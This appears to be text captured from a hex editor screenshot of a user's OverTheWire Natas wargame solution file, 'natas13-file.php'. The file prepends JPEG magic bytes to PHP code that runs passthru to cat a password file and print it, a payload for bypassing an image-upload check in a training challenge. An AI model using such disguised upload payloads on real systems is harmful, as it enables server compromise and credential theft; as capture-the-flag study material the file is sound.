 010 Editor Portable - C:\Users\asafs\Desktop\Projects\OverTheWire solutions\natas-code\natas13-file.php
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup natas13-file.php
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FF D8 FF E0 3C 68 74 6D 6C 3E 0D 0A 0D 0A 3C 68 ÿØÿà<html>....<h
0010h: 65 61 64 3E 0D 0A 0D 0A 3C 62 6F 64 79 3E 0D 0A ead>....<body>..
0020h: 20 20 20 20 3C 68 31 3E 4E 61 74 61 73 31 34 20 <h1>Natas14
0030h: 50 61 73 73 77 6F 72 64 3C 2F 68 31 3E 0D 0A 20 Password</h1>..
0040h: 20 20 20 3C 64 69 76 20 69 64 3D 22 63 6F 6E 74 <div id="cont
0050h: 65 6E 74 22 3E 0D 0A 20 20 20 20 20 20 20 20 3C ent">.. <
0060h: 3F 0D 0A 20 20 20 20 20 20 20 20 24 70 61 73 73 ?.. $pass
0070h: 77 6F 72 64 20 3D 20 70 61 73 73 74 68 72 75 28 word = passthru(
0080h: 27 63 61 74 20 2F 65 74 63 2F 6E 61 74 61 73 5F 'cat /etc/natas_
0090h: 77 65 62 70 61 73 73 2F 6E 61 74 61 73 31 34 27 webpass/natas14'
00A0h: 29 3B 0D 0A 20 20 20 20 20 20 20 20 65 63 68 6F );.. echo
00B0h: 20 22 54 68 65 20 6E 65 78 74 20 6C 65 76 65 6C "The next level
00C0h: 20 70 61 73 73 77 6F 72 64 20 69 73 20 24 70 61 password is $pa
00D0h: 73 73 77 6F 72 64 22 3B 0D 0A 20 20 20 20 20 20 ssword";..
00E0h: 20 20 3F 3E 0D 0A 20 20 20 20 3C 2F 64 69 76 3E ?>.. </div>
00F0h: 0D 0A 3C 2F 62 6F 64 79 3E 0D 0A 0D 0A 3C 2F 68 ..</body>....</h
0100h: 74 6D 6C 3E tml>
Workspace
Open Files
natas13-file.php C:\Users...as-code\
Favorite Files
Recent Files
pic1.jpg C:\Users...13\pics\
Natas solution.docx C:\Users...lutions\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte
Unsigned Byte
Signed Short
Unsigned Short
Signed Int
Unsigned Int
Signed Int64
Unsigned Int64
Float
Double
Inspector Variables Bookmar
Pos: 260 [104h] Size: 260 ANSI LIT W OVR